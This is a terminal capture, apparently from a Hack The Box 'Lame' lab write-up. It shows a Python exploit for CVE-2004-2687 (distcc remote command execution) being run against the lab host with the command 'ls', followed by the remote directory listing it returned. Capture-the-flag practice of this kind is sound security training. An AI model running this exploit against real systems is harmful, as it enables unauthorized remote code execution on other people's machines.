 ┌──(kali㉿kali)-[~/HTB/Lame]
└─$ python2 CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c "ls"
[OK] Connected to remote service
— BEGIN BUFFER —
5575.jsvc_up
distcc_5ce596a1.stderr
distcc_5d1e96a1.stdout
distccd_5d8b96a1.o
distccd_5d9796a1.i
vgauthsvclog.txt.0
vmware-root
— END BUFFER —
[OK] Done.